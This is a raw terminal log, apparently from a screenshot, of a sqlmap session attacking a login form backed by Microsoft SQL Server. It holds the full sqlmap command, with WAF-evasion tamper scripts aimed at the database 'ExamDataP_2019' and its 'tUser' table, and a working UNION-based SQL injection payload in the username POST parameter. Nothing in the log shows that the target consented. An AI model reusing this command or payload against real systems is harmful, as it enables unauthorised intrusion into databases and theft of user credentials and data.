 [23:28 reber@wyb at ~]
➜ sqlmap --risk=3 --level=3 --batch --thread=1 -r 1.txt --dbms="mssql" --random-agent --prefix="'" --suffix="--" --tamper=space2comment,plus2fnconcat --technique=U -D ExamData
P_2019 -T tUser --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.4.6.12#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
 federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:28:29 /2020-06-20/
[23:28:29] [INFO] parsing HTTP request from '1.txt'
[23:28:29] [INFO] loading tamper module 'space2comment'
[23:28:29] [INFO] loading tamper module 'plus2fnconcat'
[23:28:29] [WARNING] tamper script 'plus2fnconcat' is only meant to be run against Microsoft SQL Server
it appears that you might have mixed the order of tamper scripts. Do you want to auto resolve this? [Y/n/q] Y
[23:28:29] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 5.16; Mac_PowerPC)' from file '/opt/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[23:28:29] [INFO] testing connection to the target URL
[23:28:29] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: uname=admin' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(97)+CHAR(120)+CHAR(72)+CHAR(114)+CHAR(71)+CHAR(117)+CHAR(109)+CHAR(120)+CHAR(10
8)+CHAR(88)+CHAR(109)+CHAR(105)+CHAR(105)+CHAR(90)+CHAR(80)+CHAR(88)+CHAR(110)+CHAR(78)+CHAR(76)+CHAR(98)+CHAR(101)+CHAR(102)+CHAR(74)+CHAR(65)+CHAR(72)+CHAR(120)+CHAR(67)+CHAR
(76)+CHAR(81)+CHAR(98)+CHAR(90)+CHAR(81)+CHAR(114)+CHAR(112)+CHAR(69)+CHAR(112)+CHAR(87)+CHAR(111)+CHAR(70)+CHAR(108)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(113),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL--&pwd=123456&valCode=9526&telphone=
---
[23:28:29] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[23:28:29] [INFO] testing Microsoft SQL Server
[23:28:29] [INFO] confirming Microsoft SQL Server
[23:28:30] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[23:28:30] [INFO] fetching columns for table 'tUser' in database 'ExamDataP_2019'
[23:28:30] [WARNING] the SQL query provided does not return any output
[23:28:30] [WARNING] the SQL query provided does not return any output
[23:28:30] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[23:28:30] [WARNING] unable to retrieve column names for table 'tUser' in database 'ExamDataP_2019'
do you want to use common column existence check? [y/N/q] N
[23:28:30] [INFO] fetched data logged to text files under '/Users/reber/.sqlmap/output/